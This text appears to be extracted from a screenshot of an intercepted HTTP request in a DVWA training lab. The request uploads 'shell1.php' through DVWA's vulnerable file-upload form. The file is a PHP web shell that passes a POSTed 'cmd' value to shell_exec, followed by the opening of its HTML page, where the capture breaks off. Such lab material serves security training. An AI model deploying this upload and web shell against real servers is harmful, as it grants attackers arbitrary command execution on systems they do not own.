 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.24
3 Content-Length: 2707
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.24
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGH8CfCR3hivUHoyn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.24/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=40ec8fbc36af63de5fb156431890e93b
14 Connection: close
15
16 ------WebKitFormBoundaryGH8CfCR3hivUHoyn
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryGH8CfCR3hivUHoyn
21 Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26     $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32     <meta charset="utf-8">
33     <meta http-equiv="X-UA-Compatible" content="IE=edge">
34     <meta name="viewport" content="width=device-width, initial-scale=1">
35     <title>Web Shell</title>
36     <style>
37
38 {-webkit-box-sizing: border-box;
39           box-sizing: border-box;}
40
41         body {
42             font-family: sans-serif;